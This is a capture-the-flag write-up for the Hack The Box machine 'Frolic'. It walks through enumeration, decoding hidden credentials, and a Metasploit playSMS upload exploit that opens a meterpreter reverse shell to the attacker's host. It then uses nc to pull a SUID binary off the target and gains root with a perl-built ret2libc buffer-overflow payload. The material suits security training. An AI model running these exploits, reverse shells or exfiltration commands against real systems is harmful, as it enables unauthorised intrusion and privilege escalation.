Frolic
About
Frolic is not overly challenging, however a great deal of enumeration is required due to the amount of services and content running on the machine. The privilege escalation features an easy difficulty return-oriented programming (ROP) exploitation challenge, and is a great learning experience for beginners.
Enumeration
Running the script portscan.sh reveals 3 attack vectors, SSH, SMB and HTTP.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ sudo portscan.sh 10.129.53.20
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ cat PortScan\(10.129.53.20\)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 87:7b:91:2a:0f:11:b6:57:1e:cb:9f:77:cf:35:e2:21 (RSA)
| 256 b7:9b:06:dd:c2:5e:28:44:78:41:1e:67:7d:1e:b7:62 (ECDSA)
|_ 256 21:cf:16:6d:82:a4:30:c3:c6:9c:d7:38:ba:b5:02:b0 (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
1880/tcp open http Node.js (Express middleware)
|_http-title: Node-RED
9999/tcp open http nginx 1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.10.3 (Ubuntu)
Service Info: Host: FROLIC; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: frolic
| NetBIOS computer name: FROLIC\x00
| Domain name: \x00
| FQDN: frolic
|_ System time: 2023-10-24T10:21:19+05:30
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: -1h50m04s, deviation: 3h10m30s, median: -5s
|_nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2023-10-24T04:51:18
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
PORT STATE SERVICE VERSION
137/udp open netbios-ns Samba nmbd netbios-ns (workgroup: WORKGROUP)
| nbns-interfaces:
| hostname: FROLIC
| interfaces:
|_ 10.129.53.20
Service Info: Host: FROLIC
Host script results:
|_nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
Exploitation
HTTP
gobuster reveals directories, all of which seems interesting.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ gobuster dir -u http://10.129.53.20:9999 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -f -t 32
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.53.20:9999
[+] Method: GET
[+] Threads: 32
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2023/10/24 04:48:45 Starting gobuster in directory enumeration mode
===============================================================
/admin/ (Status: 200) [Size: 634]
/test/ (Status: 200) [Size: 84047]
/dev/ (Status: 403) [Size: 178]
/backup/ (Status: 200) [Size: 28]
/loop/ (Status: 403) [Size: 178]
===============================================================
2023/10/24 05:03:53 Finished
===============================================================
First, admin directory shows a custom web page with a login dashboard.

Checking the page source of the page reveals that the login is handled on the front-end via a function validate() which is defined in the script js/login.js.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ curl http://10.129.53.20:9999/admin/
<html>
<head>
<title>Crack me :|</title>
<!-- Include CSS File Here -->
<link rel="stylesheet" href="css/style.css"/>
<!-- Include JS File Here -->
<script src="js/login.js"></script>
</head>
<body>
<div class="container">
<div class="main">
<h2>c'mon i m hackable</h2>
<form id="form_id" method="post" name="myform">
<label>User Name :</label>
<input type="text" name="username" id="username"/>
<label>Password :</label>
<input type="password" name="password" id="password"/>
<input type="button" value="Login" id="submit" onclick="validate()"/>
</form>
<span><b class="note">Note : Nothing</b></span>
</div>
</div>
</body>
</html>
From the file login.js, I’m able to discover a credential admin:superduperlooperpassword_lol and a page success.html which we get redirected to when a successful login is made.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ curl http://10.129.53.20:9999/admin/js/login.js
var attempt = 3; // Variable to count number of attempts.
// Below function Executes on click of login button.
function validate(){
var username = document.getElementById("username").value;
var password = document.getElementById("password").value;
if ( username == "admin" && password == "superduperlooperpassword_lol"){
alert ("Login successfully");
window.location = "success.html"; // Redirecting to other page.
return false;
}
else{
attempt --;// Decrementing by one.
alert("You have left "+attempt+" attempt;");
// Disabling fields after 3 attempts.
if( attempt == 0){
document.getElementById("username").disabled = true;
document.getElementById("password").disabled = true;
document.getElementById("submit").disabled = true;
return false;
}
}
}
Accessing success.html shows a series of characters that consists of characters ., ? and !. After a bit of searching I’m able to find that it is an esoteric language called Ook!.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ curl http://10.129.53.20:9999/admin/success.html
..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... ..... .....
..... ..... ..!.? ..... ..... .!?!! .?... ..... ..?.? !.?.. ..... .....
....! ..... ..... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !...! .....
..... .!.!! !!!!! !!!!! !!!.? ..... ..... ..... ..!?! !.?!! !!!!! !!!!!
!!!!? .?!.? !!!!! !!!!! !!!!! .?... ..... ..... ....! ?!!.? ..... .....
..... .?.?! .?... ..... ..... ...!. !!!!! !!.?. ..... .!?!! .?... ...?.
?!.?. ..... ..!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!!!. ?.... .....
..... ...!? !!.?! !!!!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!.?. ..... .....
..... .!?!! .?... ..... ..... ...?. ?!.?. ..... !.... ..... ..!.! !!!!!
!.!!! !!... ..... ..... ....! .?... ..... ..... ....! ?!!.? !!!!! !!!!!
!!!!! !?.?! .?!!! !!!!! !!!!! !!!!! !!!!! .?... ....! ?!!.? ..... .?.?!
.?... ..... ....! .?... ..... ..... ..!?! !.?.. ..... ..... ..?.? !.?..
!.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... .!?!! .?!!! !!!?.
?!.?! !!!!! !!!!! !!... ..... ...!. ?.... ..... !?!!. ?!!!! !!!!? .?!.?
!!!!! !!!!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!.! !!!!! !!!!! !!!!!
!.... ..... ..... ..... !.!.? ..... ..... .!?!! .?!!! !!!!! !!?.? !.?!!
!.?.. ..... ....! ?!!.? ..... ..... ?.?!. ?.... ..... ..... ..!.. .....
..... .!.?. ..... ...!? !!.?! !!!!! !!?.? !.?!! !!!.? ..... ..!?! !.?!!
!!!!? .?!.? !!!!! !!.?. ..... ...!? !!.?. ..... ..?.? !.?.. !.!!! !!!!!
!!!!! !!!!! !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... .....
..... .!?!! .?!!! !!!!! !!!!! !!!?. ?!.?! !!!!! !!!!! !!.!! !!!!! .....
..!.! !!!!! !.?.
Using a Ook! Decoder reveals a directory /asdiSIAJJ0QWE9JAS.

Next, accessing the directory asdiSIAJJ0QWE9JAS shows a base64 encoded text.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ curl http://10.129.53.20:9999/asdiSIAJJ0QWE9JAS/
UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwAB
BAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBuC6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbs
K1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmve
EMrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTj
lurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIeAxQACQAIAMOJN00j/lsUsAAAAGkC
AAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUG
AAAAAAEAAQBPAAAAAwEAAAAA
By base64 decoding the text, I’m able to acquire a ZIP file which is password protected.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ curl -s http://10.129.53.20:9999/asdiSIAJJ0QWE9JAS/ | base64 -d | file -
/dev/stdin: Zip archive data, at least v2.0 to extract, compression method=deflate
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ curl -s http://10.129.53.20:9999/asdiSIAJJ0QWE9JAS/ | base64 -d > archive.zip
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ unzip archive.zip
Archive: archive.zip
[archive.zip] index.php password:
With fcrackzip, the password password can be cracked to extract index.php from the archive.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ fcrackzip archive.zip -uD -p /usr/share/wordlists/rockyou.txt
PASSWORD FOUND!!!!: pw == password
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ unzip archive.zip
Archive: archive.zip
[archive.zip] index.php password:
inflating: index.php
In the file index.php, there is a series of alphanumeric characters which seems to indicate hex encoded texts. Hex decoding the file reveals a base64 encoded text, which when decoded reveals a series of characters that consists of characters +, -, [, ], < and >. After a bit more searching, I’m able to find that it is an esoteric language called Brainfuck.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ cat index.php
4b7973724b7973674b7973724b7973675779302b4b7973674b7973724b7973674b79737250463067506973724b7973674b7934744c5330674c5330754b7973674b7973724b7973674c6a77720d0a4b7973675779302b4b7973674b7a78645069734b4b797375504373674b7974624c5434674c53307450463067506930744c5330674c5330754c5330674c5330744c5330674c6a77724b7973670d0a4b317374506973674b79737250463067506973724b793467504373724b3173674c5434744c53304b5046302b4c5330674c6a77724b7973675779302b4b7973674b7a7864506973674c6930740d0a4c533467504373724b3173674c5434744c5330675046302b4c5330674c5330744c533467504373724b7973675779302b4b7973674b7973385854344b4b7973754c6a776743673d3d0d0a
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ cat index.php | xxd -r -p
KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKy4tLS0gLS0uKysgKysrKysgLjwr
KysgWy0+KysgKzxdPisKKysuPCsgKytbLT4gLS0tPF0gPi0tLS0gLS0uLS0gLS0tLS0gLjwrKysg
K1stPisgKysrPF0gPisrKy4gPCsrK1sgLT4tLS0KPF0+LS0gLjwrKysgWy0+KysgKzxdPisgLi0t
LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS0tLS4gPCsrKysgWy0+KysgKys8XT4KKysuLjwgCg==
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ cat index.php | xxd -r -p | tr -d '\r\n' | base64 -d
+++++ +++++ [->++ +++++ +++<] >++++ +.--- --.++ +++++ .<+++ [->++ +<]>+
++.<+ ++[-> ---<] >---- --.-- ----- .<+++ +[->+ +++<] >+++. <+++[ ->---
<]>-- .<+++ [->++ +<]>+ .---. <+++[ ->--- <]>-- ----. <++++ [->++ ++<]>
++..<
As with Ook!, using Brainfuck Decoder reveals a password idkwhatispass.

Since I’ve reached a dead end on exploring the admin directory, I’ll check for the dev directory. First, gobuster reveals 2 directories, test and backup.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ gobuster dir -u http://10.129.53.20:9999/dev -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 32
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.53.20:9999/dev
[+] Method: GET
[+] Threads: 32
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/10/24 05:03:33 Starting gobuster in directory enumeration mode
===============================================================
/test (Status: 200) [Size: 5]
/backup (Status: 301) [Size: 194] [--> http://10.129.53.20:9999/dev/backup/]
===============================================================
2023/10/24 05:19:07 Finished
===============================================================
By checking the backup directory, I’m able to find that the target is hosting a playSMS service.

searchsploit-prettify.py reveals multiple vulnerabilities for playSMS. From the vulnerabilities found, there are some that leads to a RCE exploit. However, those exploits seem to require authentication.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ searchsploit-prettify.py playSMS
---------------------------------------------------------------------------------------- -----------------------------------------------------
| Exploit Title | Path |
---------------------------------------------------------------------------------------- -----------------------------------------------------
| PlaySMS - 'import.php' (Authenticated) CSV File Upload Code Execution (Metasploit) | /usr/share/exploitdb/exploits/php/remote/44598.rb |
| PlaySMS - index.php Unauthenticated Template Injection Code Execution (Metasploit) | /usr/share/exploitdb/exploits/php/remote/48335.rb |
| PlaySms 0.7 - SQL Injection | /usr/share/exploitdb/exploits/linux/remote/404.pl |
| PlaySms 0.8 - 'index.php' Cross-Site Scripting | /usr/share/exploitdb/exploits/php/webapps/26871.txt |
| PlaySms 0.9.3 - Multiple Local/Remote File Inclusions | /usr/share/exploitdb/exploits/php/webapps/7687.txt |
| PlaySms 0.9.5.2 - Remote File Inclusion | /usr/share/exploitdb/exploits/php/webapps/17792.txt |
| PlaySms 0.9.9.2 - Cross-Site Request Forgery | /usr/share/exploitdb/exploits/php/webapps/30177.txt |
| PlaySMS 1.4 - '/sendfromfile.php' Remote Code Execution / Unrestricted File Upload | /usr/share/exploitdb/exploits/php/webapps/42003.txt |
| PlaySMS 1.4 - 'import.php' Remote Code Execution | /usr/share/exploitdb/exploits/php/webapps/42044.txt |
| PlaySMS 1.4 - 'sendfromfile.php?Filename' (Authenticated) 'Code Execution (Metasploit) | /usr/share/exploitdb/exploits/php/remote/44599.rb |
| PlaySMS 1.4 - Remote Code Execution | /usr/share/exploitdb/exploits/php/webapps/42038.txt |
| PlaySMS 1.4.3 - Template Injection / Remote Code Execution | /usr/share/exploitdb/exploits/php/webapps/48199.txt |
---------------------------------------------------------------------------------------- -----------------------------------------------------
By testing the password idkwhatispass found earlier with a username admin, I’m able to successfully login to the administrator dashboard which indicates that the credential admin:idkwhatispass can be used for exploitation.

Finally, by executing the Metasploit module, I’m able to gain a shell as the user www-data.
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ msfconsole -q -x 'use exploit/multi/http/playsms_uploadcsv_exec; set RHOSTS 10.129.53.20; set RPORT 9999; set TARGETURI /playsms; set USERNAME admin; set PASSWORD idkwhatispass; set LHOST 10.10.16.9; set LPORT 4444; run'
[*] Starting persistent handler(s)...
[*] Using configured payload php/meterpreter/reverse_tcp
RHOSTS => 10.129.53.20
RPORT => 9999
TARGETURI => /playsms
USERNAME => admin
PASSWORD => idkwhatispass
LHOST => 10.10.16.9
LPORT => 4444
[*] Started reverse TCP handler on 10.10.16.9:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (39927 bytes) to 10.129.53.20
[*] Meterpreter session 1 opened (10.10.16.9:4444 -> 10.129.53.20:39448) at 2023-10-24 05:09:16 -0400
meterpreter > getuid
Server username: www-data
Privilege Escalation
After some enumeration, I’m able to find a file /home/ayush/.binary/rop which has SUID set.
ls -al /home/ayush/.binary/rop
-rwsr-xr-x 1 root root 7480 Sep 25 2018 /home/ayush/.binary/rop
In order to analyze the file, I’ll download the file from the target server.
nc 10.10.16.9 443 < /home/ayush/.binary/rop
┌──(m0nk3y@kali)-[~/HTB/Frolic]
└─$ nc -s 10.10.16.9 -nlvp 443 > rop
listening on [10.10.16.9] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.129.53.20] 33886
First, by checking the protection methods in hand, I’m able to find that the ASLR is disabled while DEP is enabled.
cat /proc/sys/kernel/randomize_va_space
0
gdb-peda$ checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
Next, using gdb, I’ll read the assembly code of the file to reverse engineer it into a C code.
gdb-peda$ disas main
Dump of assembler code for function main:
0x0804849b <+0>: lea ecx,[esp+0x4]
0x0804849f <+4>: and esp,0xfffffff0
0x080484a2 <+7>: push DWORD PTR [ecx-0x4]
0x080484a5 <+10>: push ebp
0x080484a6 <+11>: mov ebp,esp
0x080484a8 <+13>: push ebx
0x080484a9 <+14>: push ecx
0x080484aa <+15>: mov ebx,ecx
0x080484ac <+17>: sub esp,0xc
0x080484af <+20>: push 0x0
0x080484b1 <+22>: call 0x8048380 <setuid@plt>
0x080484b6 <+27>: add esp,0x10
0x080484b9 <+30>: cmp DWORD PTR [ebx],0x1
0x080484bc <+33>: jg 0x80484d5 <main+58>
0x080484be <+35>: sub esp,0xc
0x080484c1 <+38>: push 0x80485c0
0x080484c6 <+43>: call 0x8048360 <puts@plt>
0x080484cb <+48>: add esp,0x10
0x080484ce <+51>: mov eax,0xffffffff
0x080484d3 <+56>: jmp 0x80484ee <main+83>
0x080484d5 <+58>: mov eax,DWORD PTR [ebx+0x4]
0x080484d8 <+61>: add eax,0x4
0x080484db <+64>: mov eax,DWORD PTR [eax]
0x080484dd <+66>: sub esp,0xc
0x080484e0 <+69>: push eax
0x080484e1 <+70>: call 0x80484f8 <vuln>
0x080484e6 <+75>: add esp,0x10
0x080484e9 <+78>: mov eax,0x0
0x080484ee <+83>: lea esp,[ebp-0x8]
0x080484f1 <+86>: pop ecx
0x080484f2 <+87>: pop ebx
0x080484f3 <+88>: pop ebp
0x080484f4 <+89>: lea esp,[ecx-0x4]
0x080484f7 <+92>: ret
End of assembler dump.
gdb-peda$ x/s 0x80485c0
0x80485c0: "[*] Usage: program <message>"
gdb-peda$ disas vuln
Dump of assembler code for function vuln:
0x080484f8 <+0>: push ebp
0x080484f9 <+1>: mov ebp,esp
0x080484fb <+3>: sub esp,0x38
0x080484fe <+6>: sub esp,0x8
0x08048501 <+9>: push DWORD PTR [ebp+0x8]
0x08048504 <+12>: lea eax,[ebp-0x30]
0x08048507 <+15>: push eax
0x08048508 <+16>: call 0x8048350 <strcpy@plt>
0x0804850d <+21>: add esp,0x10
0x08048510 <+24>: sub esp,0xc
0x08048513 <+27>: push 0x80485dd
0x08048518 <+32>: call 0x8048340 <printf@plt>
0x0804851d <+37>: add esp,0x10
0x08048520 <+40>: sub esp,0xc
0x08048523 <+43>: lea eax,[ebp-0x30]
0x08048526 <+46>: push eax
0x08048527 <+47>: call 0x8048340 <printf@plt>
0x0804852c <+52>: add esp,0x10
0x0804852f <+55>: nop
0x08048530 <+56>: leave
0x08048531 <+57>: ret
End of assembler dump.
gdb-peda$ x/s 0x80485dd
0x80485dd: "[+] Message sent: "
Based on the reverse engineered code below, I’m able to discover that the function vuln has a buffer overflow vulnerability where the contents of str is copied to buf without any size constraints.
void vuln(char *str)
{
char buf[]; // $ebp - 0x30
strcpy(buf, str);
printf("[+] Message sent: ");
printf(buf);
}
int main(int argc, char *argv[], char *envp[])
{
setuid(0);
if (argc <= 1)
{
puts("[*] Usage: program <message>");
return -1;
}
vuln(argv[1]);
return 0;
}
In order to perform a ROP, I’ll need to construct a payload that will fill the stack in the following way.

To do so, I’ll need to find the address of system, exit and "/bin/sh". First, using ldd, I’m able to find the base address of libc.so.6. Next, with readelf, I’m able to find the offsets of system and exit from the base address found. Finally, with strings, I’m able to find the offset of the string "/bin/sh" in the file libc.so.6.
ldd /home/ayush/.binary/rop
linux-gate.so.1 => (0xb7fda000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e19000)
/lib/ld-linux.so.2 (0xb7fdb000)
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -wE 'system|exit'
141: 0002e9d0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0
1457: 0003ada0 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
strings /lib/i386-linux-gnu/libc.so.6 -t x | grep '/bin/sh'
15ba0b /bin/sh
Using the information gathered, I’m able to perform a ROP to gain a shell as the user root.
/home/ayush/.binary/rop `perl -e 'print "\x90"x52 . "\xa0\x3d\xe5\xb7" . "\xd0\x79\xe4\xb7" . "\x0b\x4a\xf7\xb7"'`
id
uid=0(root) gid=33(www-data) groups=33(www-data)
Post Exploitation
With the shell acquired, I’m able to read the flags user.txt and root.txt.
cat /home/ayush/user.txt
28748b79ddd847027a971cb07d1c4268
cat /root/root.txt
695bb503ee6d522af7e02a2710d5a01c
